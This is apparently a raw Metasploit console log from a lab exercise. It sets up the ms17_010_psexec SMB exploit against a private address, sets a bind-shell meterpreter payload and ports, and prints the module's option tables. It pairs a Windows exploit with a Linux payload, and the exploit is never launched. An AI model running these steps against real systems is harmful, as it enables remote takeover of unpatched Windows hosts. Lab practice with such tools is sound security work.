 rhost => 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/w yes List of named pipes to check
ordlists/named_pipes.txt
RHOSTS 192.168.33.33 yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a n
ormal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (linux/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.33.33 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 9895
lport => 9895
msf6 exploit(windows/smb/ms17_010_psexec) >